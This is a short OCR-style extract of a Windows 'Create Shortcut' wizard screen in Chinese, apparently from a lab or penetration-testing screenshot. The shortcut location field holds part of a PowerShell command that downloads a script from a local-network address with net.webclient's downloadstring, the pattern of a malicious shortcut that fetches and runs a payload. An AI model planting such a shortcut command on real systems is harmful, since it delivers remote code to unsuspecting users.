 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
-object net.webclient).downloadstring('http://192.168.137.128:80/a'))"
浏览(R)...
单击“下一步”继续。